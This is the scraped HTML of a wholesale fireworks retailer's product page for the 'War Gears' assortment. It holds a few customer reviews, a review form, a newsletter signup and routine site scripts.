title="View Reviews with a rating of 4">4</a></span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="1 Reviews out of 3 are rated 4"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 33.33333333333333%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="1 Reviews out of 3 are rated 4">1</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>3</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 3 are rated 3"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 3 are rated 3">0</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>2</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 3 are rated 2"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 3 are rated 2">0</div></div><div class="t-tgreviews-breakdown"><div class="t-tgreviews-breakdown__rating u-text-center"><span>1</span><span class="u-text-center"><span class="t-review-star-color">&#9733;</span></span></div><div class="t-tgreviews-breakdown__percent u-text-center" title="0 Reviews out of 3 are rated 1"><div class="t-tgreviews-breakdown__percentage"><div class="t-tgreviews-breakdown__percentage-overlay" style="width: 0%;"></div></div></div><div class="t-tgreviews-breakdown__count u-text-center" title="0 Reviews out of 3 are rated 1">0</div></div></div></div><section class="t-tgreviews-sort-page"><form method="GET" action="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears?" class="tgreviews-sorting o-layout__item"><input type="hidden" tabindex="-1" name="gotoReviewTab" value="1" /><input type="hidden" tabindex="-1" name="do_sort_reviews" value="1" /><input type="hidden" tabindex="-1" name="Screen" value="PROD" /><input type="hidden" tabindex="-1" name="Product_Code" value="BTG0157" /><div class="c-form-list"><div class="c-form-list__item u-width-12"><label class="c-form-label u-text-bold tgreviews-label" for="TGR_Sort">Sort By</label><div class="c-form-select"><select class="c-form-select__dropdown tgreviews-select" id="TGR_Sort" name="TGR_Sort" onchange="this.form.submit()"><option value="-created" selected>Most Recent Reviews</option>
<option value="created">Least Recent Reviews</option>
<option value="-rating">Highest To Lowest Rating</option>
<option value="rating">Lowest To Highest Rating</option>
</select></div></div></div></form></section><div class="t-tgreviews-reviews"><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>YES</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 8th, 2022</span><span><strong>By</strong> Michael</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">For fun with the kids. Great value, very competitive price, one heck of a lot of fun! A whole bunch of smiling faces with the little ones!</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>Awesome firework bundle</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="5"><span class="t-tgreviews_average__star" title="5 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:100%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 6th, 2022</span><span><strong>By</strong> Leroy</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Excellent bundle... All you need to light up the night...</div><div class="tgreviews-review__additionalfields"></div></div><div class="t-tgreviews-review"><div class="t-tgreviews-rating-title u-flex o-layout--justify-between"><span class="t-tgreviews-review__title u-text-bold"><strong>I would buy this again</strong></span><div class="t-tgreviews-review__rating-info"><div class="t-tgreview_container" data-rating="4"><span class="t-tgreviews_average__star" title="4 out of 5 stars">&#9733;&#9733;&#9733;&#9733;&#9733;<span class="t-tgreviews_average__star-overlay t-review-star-color" style="width:80%;">&#9733;&#9733;&#9733;&#9733;&#9733;</span></span></div></div></div><div class="t-tgreviews-review__user"><span><strong>Submitted</strong> July 7th, 2019</span><span><strong>By</strong> Edward</span><span class="t-tgreviews-verified-buyer"><span class="icon-Check"></span> <span class=""> Verified Buyer</span></span></div><div class="t-tgreviews-review__summary">Great assortment</div><div class="tgreviews-review__additionalfields"></div></div></div></div></div></div></div></div></div><div class="row mfp-hide write-review t-tgreviews__form" id="js-write-review"><form method="POST" action="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears" class="t-tgreviews-form"><fieldset><legend class="u-hide-visually">Review War Gears</legend><input type="hidden" name="Action" value="TGRADD" /><input type="hidden" name="TGR_Product_Code" value="BTG0157" /><input type="hidden" name="TGR_Order_ID" value="" /><input type="hidden" name="Product_Code" value="BTG0157" /><input type="hidden" name="CSRF_Token" value="309ba1534c783e2eef405f99ea8f7885" /><input type="hidden" name="reviewIP" value="" /><input type="hidden" name="reviewCustomerLogin" value="" /><div class="c-form-list"><div class="c-form-list__item c-form-list__item--full"><p class="c-heading-foxtrot">Write a Review for War Gears</p><div class="t-tgr_rating o-layout--justify-end o-layout--row-reverse"><input type="radio" name="TGR_Rating" value="5" id="tgrStar-5" checked /><label id="star--tgrStar-5" for="tgrStar-5" aria-label="5 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="4" id="tgrStar-4" /><label id="star--tgrStar-4" for="tgrStar-4" aria-label="4 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="3" id="tgrStar-3" /><label id="star--tgrStar-3" for="tgrStar-3" aria-label="3 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="2" id="tgrStar-2" /><label id="star--tgrStar-2" for="tgrStar-2" aria-label="2 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label><input type="radio" name="TGR_Rating" value="1" id="tgrStar-1" /><label id="star--tgrStar-1" for="tgrStar-1" aria-label="1 "><svg class="u-icon-star-full" height="32" viewBox="16 16 48 48" width="32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><path d="M17.417 32.25H32.91L38 18l5.09 14.25h15.493L45.68 41.494 51.458 56 38 48.083 26.125 56l4.473-14.29z"/></svg></label></div></div><div class="c-form-list__item c-form-list__item--full"><ul class="u-font-small"><li>Click/Tap a star to rate. 5 stars is the best!</li><li>All fields are required except "Where are you from?".</li><li>Your email is for verification purposes only and will NOT be published or shared.</li></ul><p class="u-font-small u-text-bold">Thank you for your review!</p></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Name">Your Name</label><input aria-required="true" type="text" class="c-form-input" id="TGR_Name" name="TGR_Name" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Email">Your Email</label><input aria-required="true" type="email" class="c-form-input" id="TGR_Email" name="TGR_Email" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Location">Where are you from?</label><input type="text" class="c-form-input" id="TGR_Location" name="TGR_Location" value=", " /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Title">Review Headline</label><input aria-required="true" type="text" class="c-form-input" id="TGR_Title" name="TGR_Title" value="" required /></div><div class="c-form-list__item c-form-list__item--full "><label class="c-form-label bold" for="TGR_Summary">Share your review of War Gears</label><textarea aria-required="true" class="c-form-input c-form-input--long" id="TGR_Summary" name="TGR_Summary" value="" required></textarea></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:r_ip" value="18.118.158.102" readonly /></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:r_customer" value="" readonly /></div><div class="c-form-list__item c-form-list__item--full"><input type="hidden" name="tgr_AdditionalFields:ORDER_NO" value="" readonly /></div><div class="c-form-list__item c-form-list__item--full"><div class="bold">Would you recommend this product to others?</div><label for="tgr_AdditionalFields:RECOMMEND_yes" class="c-form-radio"><input id="tgr_AdditionalFields:RECOMMEND_yes" class="c-form-radio__input" type="radio" name="tgr_AdditionalFields:RECOMMEND" value="1"><span class="c-form-checkbox__caption u-font-small">Yes, I would!</span></label><br><label for="tgr_AdditionalFields:RECOMMEND_no" class="c-form-radio"><input id="tgr_AdditionalFields:RECOMMEND_no" class="c-form-radio__input" type="radio" name="tgr_AdditionalFields:RECOMMEND" value="0"><span class="c-form-checkbox__caption u-font-small">No, I would not.</span></label></div><div class="c-form-list__item c-form-list__item--full"><label class="c-form-label bold" for="tgr_AdditionalFields:SERVICE">Additional comments about the service you received</label><textarea class="c-form-input c-form-input--long" id="tgr_AdditionalFields:SERVICE" name="tgr_AdditionalFields:SERVICE" value=""></textarea></div><div class="c-form-list__item c-form-list__item--full"><input class="button primary-button" type="submit" value="Submit"></div></div></fieldset></form></div>
<div class="prod-ctgy-hdft-footer"><div class="wrap"><!-- template footer ? --></div></div><div class="hdft-footer"><div class="wrap"></div></div></div><script>if (typeof am463 !== 'undefined') {var attrMachCall = am463;};</script></div> <!-- .site-wrapper --></div><!-- end column-right --></div><!-- end main --><div class="bottom-wrap"></div><!-- end bottom-wrap --></div><!-- end wrap --></main><!-- end main --></div><!-- end site-wrapper --><footer class="footer"><div class="footer--newsletter lazy-bg" data-src="graphics/00000002/newsletter-image-2.jpg"><div class="footer--newsletter-image1 large-show hide"><img src="graphics/00000002/newsletter-image-1.jpg" /></div><div class="footer--newsletter-outer"><div class="footer--newsletter-inner"><div class="footer--newsletter-title uppercase secondary-font align-center">Join our wholesale mailing list</div><div id="custom_newsletter" class="readytheme-contentsection">
<form action="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears"method="post"name="sendLane_form"class="x-sendlane--form"role="form"id="js-sendLane_form"data-dev="GD"><input type="hidden" tabindex="-1" name="1" value="" data-is-for="First name" /><div class="elcontainer normal inline-label-left left-aligned"><img alt="Newsletter" src="https://sendlane.com/form-api/impression/eyJkb21haW4iOiJzdXBlcmlvcmZpcmV3b3JrcyIsImZvcm1faWQiOiI5NDNlNGU4YS1lZDYwLTRmZGQtODdkMS1hOTI2OWI3OGNhZDQifQ==" style="display:none;" /><div class="form-header hide"><h3>Sign up for our newsletter</h3></div><div id="sendLane_form_fields" class="sortables footer--newsletter-form flex"><div class="formEl fieldtype-input required" data-label="Email" style="display: inline-block; width: 100%;"><label class="hide" for="sendLane_email">Email<span class="indicator required">*</span></label><input type="email" id="sendLane_email" required placeholder="* Email" name="3" class="footer--newsletter-email secondary-font"></div><div class="submit-container"><input type="submit" value="Join" class="btn btn-submit footer--newsletter-btn align-center button primary-button uppercase"></div></div><div id="sendLane_form_messages"><div id="sendLane-error" class="u-color-red align-center"></div><div id="sendLane_form_success" class="u-color-green align-center"></div></div></div></form><script type="text/javascript">/* GD Ticket: 24818040. Glendale Designs Custom Programming for SuperiorFireworks.com */ss_thank_you_message = '<div class="message message-success align-center" style="margin:0;"><b>Success!</b> Thank you for subscribing!</div>';ss_email_error = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Oops!</b> Enter a valid email address and try again.</div>';ss_api_error = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Oops!</b> There was an issue on our end here. Please try again.</div>';ss_api_not_success = '<div class="message message-error align-center" style="margin:1rem 0 0 0;"><b>Sorry...</b> You were not able to be subscribed. Please try again. Use a different email address if this one keeps having this issue.</div>';function ss_validEmail(form) {var emailVal = document.querySelector("#js-sendLane_form input[type=email]").value;if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(emailVal)) {document.getElementById('sendLane-error').innerHTML = '';return false;} else {document.getElementById('sendLane-error').innerHTML = ss_email_error;return true;}}document.getElementById('js-sendLane_form').addEventListener('submit', function (event) {event.preventDefault();console.log("Submitted the footer newsletter signup form.");function SendLaneSubmit(form) {if (ss_validEmail(form)) {return false;} else {var apiURL = 'https://sendlane.com/form-api/submission/eyJkb21haW4iOiJzdXBlcmlvcmZpcmV3b3JrcyIsImZvcm1faWQiOiI5NDNlNGU4YS1lZDYwLTRmZGQtODdkMS1hOTI2OWI3OGNhZDQifQ==';var apiSearchSuccessMessage = "Thank you";$.ajax({cache: false,url: apiURL,type: 'POST',data: $(form).serialize()}).done(function(responseHTML) {if(responseHTML.search(apiSearchSuccessMessage) == -1) {console.log(responseHTML);document.getElementById('sendLane-error').innerHTML = ss_api_not_success;} else {/*console.log(responseHTML);*/document.getElementById('sendLane_form_fields').innerHTML = "";document.getElementById('sendLane_form_success').innerHTML = ss_thank_you_message;}}).fail(function(responseHTML) {console.log(responseHTML);document.getElementById('sendLane-error').innerHTML = ss_api_error;});return false;}}SendLaneSubmit(event.target);}, false);</script>
</div>
</div></div></div><div class="main-footer"><div class="wrap"><div class="row rigid fxw-wrap-force flex"><div class="column large-one-fourth medium-whole flex ai-center jc-center"><a href="https://www.superiorfireworks.com/wholesale"><img src="graphics/00000002/superior-logo-symbol-type-250w.png" title="Superior Fireworks" alt="Superior Fireworks" /></a></div><div class="breaker clear clearfix large-hide whole"></div><div class="column large-one-fourth medium-one-third small-half"><div class="footer--title secondary-font uppercase">Categories<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div>
<ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list">
<li><a href="https://www.superiorfireworks.com/wholesale/category/new-products" target="_self">New Products</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/assortments" target="_self">Assortments</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/500-gram-repeaters" target="_self">500 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/350-gram-repeaters" target="_self">350 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/200-gram-repeaters" target="_self">200 Gram Repeaters</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/finale-racks" target="_self">Finale Racks</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/modulars" target="_self">Modulars</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/parachutes" target="_self">Parachutes</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/reloadable-shells" target="_self">Reloadable Shells</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/rockets" target="_self">Rockets</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/roman-candles" target="_self">Roman Candles</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/firecrackers" target="_self">Firecrackers</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/fountains" target="_self">Fountains</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/novelties" target="_self">Novelties</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/accessories" target="_self">Accessories</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/category/promotional-gear" target="_self">Promotional Gear</a></li>
</ul></div><div class="column large-one-fourth medium-one-third small-half"><div><div class="footer--title secondary-font uppercase">Customer Service<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div>
<ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list">
<li><a href="https://www.superiorfireworks.com/wholesale/customer-account" target="_self">My Account</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/order-history-list" target="_self">Order Status</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/ordering-information" target="_self">Ordering Information</a></li>
<li><a href="/wholesale/ordering-information#discounts" target="_self">Volume Discounts</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/shipping" target="_self">Shipping Information</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/apply-for-a-reseller-account" target="_self">Reseller Application</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/container-drop-ship-program" target="_self">Container Drop Ship Program</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/contact-us" target="_self">Contact Us</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/about-us" target="_self">About Us</a></li>
</ul></div><div><div class="footer--title secondary-font uppercase">Resources<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><ul class="footer-slidetoggle footer--navigation-set single-navigation-column uppercase np nm no-list"><li><a href="https://www.superiorfireworks.com/wholesale/show-builder-catalog" target="_self">Show Builder</a></li><li><a href="https://www.superiorfireworks.com/wholesale/pricelist" target="_self">Wholesale Price List</a></li><li><a href="https://www.superiorfireworks.com/wholesale/superiorfireworks-wholesale-pricelist.csv" target="_self">Wholesale Price List &#40;CSV&#41;</a></li><li><a href="/blog" target="_self">Our Blog</a></li><li><a href="https://www.superiorfireworks.com/wholesale/share-your-show" target="_self">Share Photos &amp; Videos of Your Show!</a></li></ul></div></div><div class="column large-one-fourth medium-one-third"><div class="footer-social hide medium-show"><div class="bg-white corners" style="padding: 1rem;max-width: 182px;"><a href="https://www.superiorfireworks.com/wholesale/our-reviews"><img src="https://c813008.ssl.cf2.rackcdn.com/20660-med.png" style="border: 0" alt="Shopper Award" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by shopperapproved \251 '+d.getFullYear()+'.'); return false;"></a></div></div><div class="footer-social"><div class="footer--title uppercase secondary-font">Lets connect<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><div class="footer-slidetoggle footer-social-icons"><a href="https://www.facebook.com/superiorfireworks/" class="footer--social-icon" title="Facebook" target="_blank" data-icon="&#xe093;"></a><a href="https://twitter.com/SuperiorFirewks" class="footer--social-icon" title="Twitter" target="_blank"><svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z" fill="currentColor"/></svg></a><a href="https://www.instagram.com/superiorfireworks/" class="footer--social-icon" title="Instagram" target="_blank" data-icon="&#xe09a;"></a><a href="https://www.youtube.com/@SuperiorFireworks" class="footer--social-icon" title="YouTube" target="_blank" data-icon="&#xe0a3;"></a></div></div><div class="footer--contactus"><div class="footer--title uppercase secondary-font">Contact Us<span class="medium-hide footer--navigation-icon footer--navigation-closed" data-icon="&#x4c;"></span><span class="medium-hide footer--navigation-icon footer-navigation-open" data-icon="&#x4b;"></span></div><div class="footer-slidetoggle"><div class="footer--address">1425 Blanding Blvd.<br />Orange Park, FL 32065</div><div class="footer--information"><div class="footer--info"><span class="uppercase bolder footer--contactus-title">Phone</span> (904) 213-0615</div><div class="footer--info"><span class="uppercase bolder footer--contactus-title">Email</span> sales@superiorfireworks.com</div></div></div></div><div class="footer-social medium-hide"><div class="bg-white corners" style="padding: 1rem;max-width: 182px;"><a href="https://www.superiorfireworks.com/wholesale/our-reviews"><img src="https://c813008.ssl.cf2.rackcdn.com/20660-med.png" style="border: 0" alt="Shopper Award" oncontextmenu="var d = new Date(); alert('Copying Prohibited by Law - This image and all included logos are copyrighted by shopperapproved \251 '+d.getFullYear()+'.'); return false;"></a></div></div></div></div></div></div><div class="footer--disclaimers uppercase secondary-font"><div class="wrap"><div class="row"><div class="column whole align-center">Copyright &copy; 2026 Superior Fireworks, LLC</div></div></div></div><!-- end disclaimers --></footer><!-- end footer --><div id="js-chaser" class="back-to-top"><span data-icon="&#x42;" title="Back to Top"></span></div><!-- end back-to-top --><div id="theme-settings" class="readytheme-contentsection">
<script>
var theme_path = "themes\/retail";
var default_country = "US";
</script>
</div>
<!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/vendor.ie.min.js?T=df553fd4" data-resource-code="vendor_ie"></script><![endif]--><!--[if gte IE 9]><!--><script type="text/javascript" src="themes/retail/js/vendor.min.js?T=370250bb" data-resource-code="vendor"></script><!--<![endif]--><!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/rem.min.js?T=7c11c3be" data-resource-code="rem_ie"></script><![endif]--><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=JavaScriptResource_Output&amp;JavaScriptCombinedResource_Code=scripts&T=807afb02" data-resource-group="footer_js" data-resource-code="scripts"></script><script type="text/javascript" src="themes/retail/js/page/prod.js?T=728dae92" data-resource-group="footer_js" data-resource-code="prod"></script><section id="js-view_show_container" class="glow-view_show_container" style="display: none"><a class="glow-view_show_link align-center button custom-button uppercase" aria-label="View fireworks show preview on a new window" rel="noopener" target="_blank" href="https://www.superiorfireworks.com/wholesale/show-builder?"><img id="js-view_show_btn_icon" class="rotate" src="themes/retail/images/showbuilder/showbuilder-white.svg" alt="" aria-hidden="true" /> Open Show Builder</a><button class="glow-view_show_button align-center button custom-button uppercase js-open_popup" aria-label="View fireworks show preview popup-modal-iframe" data-mfp-src="https://www.superiorfireworks.com/wholesale/show-builder?iframe=1"><img id="js-view_show_btn_icon" class="rotate" src="themes/retail/images/showbuilder/showbuilder-white.svg" alt="" aria-hidden="true" /> Open Show Builder</button></section> <script src="https://glowfireworks.com/sdk/js/v1"></script><link rel="stylesheet" type="text/css" href="https://www.superiorfireworks.com/mm5/css/00000002/glow_custom.css?v=1.1688573703"><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/scripts/00000002/glow_custom.js?v=1.1746214586"></script>
<script type="text/javascript">/* Glendale Designs Custom Programming for superiorfireworks.comRecently Viewed Products display using Browser StorageTicket: 29861507USE: Add this code to a page and then this script after jQuery is loaded <div id="dsp_GD_RecentlyViewed"></div>Version 3.03GDCJ*/function GD_ClearRecentlyViewed() {var confirmOK = 'Are you sure you want to clear all your recently viewed items?';if(window.confirm(confirmOK)) {localStorage.setItem('recently_viewed', '');location.href = location.href;return true;} else {return false;}}function GD_DisplayRecentlyViewed(p_codes_arr) {/* jQuery is already loaded in the header for this site */var currNCDate = new Date().getTime();var tempData = '{"v":1,"items":' + JSON.stringify(p_codes_arr) + '}';tempData = encodeURIComponent(tempData);//Make sure to update the store's mm directoryvar dsp_url = "/mm5/merchant.mvc?Store_Code=SFW&Screen=inc_recently_viewed&curr_pcode=BTG0157&ac=GD_3_91aQ8b&pdata="+tempData+"&nc=" + currNCDate; $.get( dsp_url, function( html_result ) {$("#dsp_GD_RecentlyViewed").html(html_result);cornerstoneUX.sharedFunctions.lazyLoading();cornerstoneUX.sharedFunctions.recentlyViewedSlider();});}function GD_SetRecentlyViewedData() {/* Get current product code */var rv_curr_product = 'BTG0157';var data_recently_viewed = rv_curr_product;/* Get current session storage data csv list of product codes. Add current product code to start of the array */if (localStorage.getItem('recently_viewed')) {data_recently_viewed = rv_curr_product + ',' + localStorage.getItem('recently_viewed');}/* Convert data to a csv array. Reading it always comes in as a string even after being set as an array. */var temp_recently_viewed_arr = data_recently_viewed.split(",");/* Remove array duplicates. Keep order. CREDIT FOR THIS UNIQUE FUNCTION: stackoverflow.com/a/15868720/5914594*/var recently_viewed_arr = temp_recently_viewed_arr.reduce(function(a,b){if (a.indexOf(b) < 0 && b.length) {a.push(b);} return a;},[]);// .log(recently_viewed_arr);/* Set localStorage value */localStorage.setItem('recently_viewed', recently_viewed_arr);/* Call Display Function */$("#dsp_GD_RecentlyViewed").html('<p class="align-center gray"><i>Loading your recently viewed items...</i></p>');GD_DisplayRecentlyViewed (recently_viewed_arr);}/* Get it all going */if(document.getElementById('dsp_GD_RecentlyViewed')) {window.addEventListener('DOMContentLoaded', function () {GD_SetRecentlyViewedData();}); }</script>
<script id="waitlist-script">/* Reset variables */let waitlist_api_endpoint = 'https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003FSession_Type\u003Druntime\u0026Module_Code\u003DTGWaitlist\u0026Store_Code\u003DSFW\u0026Function\u003DModule\u0026Module_Function\u003DWaitlist_API';let curr_variant_id = "0";let stock_level = 'in';let waitlist_form = document.getElementsByName( 'waitlist_add' )[0];let waitlist_id_input = waitlist_form.querySelector( '#jsWaitlist_Variant_ID' );let watilist_ajax_msg = waitlist_form.querySelector( '#jsWaitlist_Message');let waitlist_url_action = new URL(waitlist_form.getAttribute('action'));let params = ''// ---- Update Variant ID on page load ---- //if(curr_variant_id > 0 && waitlist_id_input){/* Update variant ID */waitlist_id_input.value = curr_variant_id;/* Add URL params for action */params = [['Variant_ID', curr_variant_id]]waitlist_url_action.search = new URLSearchParams(params).toString();waitlist_form.setAttribute('action', waitlist_url_action)}// ---- Update Display When Attribute Machine Fires ---- //MivaEvents.SubscribeToEvent('variant_changed', function (product_data) {if ( waitlist_id_input ) {waitlist_id_input.value = (product_data.variant_id > 0) ? product_data.variant_id : 0;params = [['Variant_ID', product_data.variant_id]]waitlist_url_action.search = new URLSearchParams(params).toString();waitlist_form.setAttribute('action', waitlist_url_action)}if ( am463.buttons && waitlist_form ) {var show_waitlist = 0;am463.buttons.forEach( function( button ) {if ( button.disabled ) show_waitlist = 1;});show_waitlist === 0 ? waitlist_form.style.display = 'none' : waitlist_form.style.display = 'block';}});//check stock level( stock_level == 'out' && waitlist_form ) ? waitlist_form.style.display = 'block' : waitlist_form.style.display = 'none';//controlled by cusotmfiled : allowwaitlist( typeof allowwaitlist != 'undefined' && allowwaitlist == 'NO') ? waitlist_form.style.display = 'none' : '';// ---- Show / Hide Form for Attributes ---- //if ( typeof am463 != 'undefined' ) {var inv_msg_element = document.getElementById( am463.settings.inventory_element_id );if ( inv_msg_element && ( inv_msg_element.innerHTML ).includes( am463.settings.invalid_msg ) && waitlist_form ) waitlist_form.style.display = 'none';}</script>	<script type="application/ld+json" id="productschema">{"@context": "https://schema.org/","@type": "Product","@id": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/wbtg0157\/war-gears","sku": "BTG0157","mpn": "BTG0157","name": "War Gears","image": "https:\/\/www.superiorfireworks.com\/mm5\/graphics\/00000002\/TG-WarGears.jpg","description": "A great mix of fountains, firecrackers, repeaters, artillery shells, and more\u0021","brand": {"@type": "Brand", "name":"Superior Fireworks Wholesale"},"category": "Assortments","offers": {"@type": "Offer","url": "https:\/\/www.superiorfireworks.com\/wholesale\/product\/wbtg0157\/war-gears","priceCurrency": "USD","price": "243.98","availability": "http://schema.org/InStock","itemCondition": "http://schema.org/NewCondition","priceValidUntil": "2026-02-16","seller": {"@type": "Organization","name": "Superior Fireworks Wholesale"}}}</script><script>const write_a_review_link = document.querySelector('.t-write_review_link');if (write_a_review_link !== null) {write_a_review_link.addEventListener('click', (event) => {event.preventDefault();scrollIntoReviews();});}function scrollIntoReviews(){document.querySelector('#tab-reviews').scrollIntoView(true);}$('[data-writeReview]').magnificPopup({focus: '#TGR_Name',items: {src: $('#js-write-review'),type: 'inline'}});</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y&co=aHR0cHM6Ly93d3cuc3VwZXJpb3JmaXJld29ya3MuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5u89vppxb2v1
body_size: 48900
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
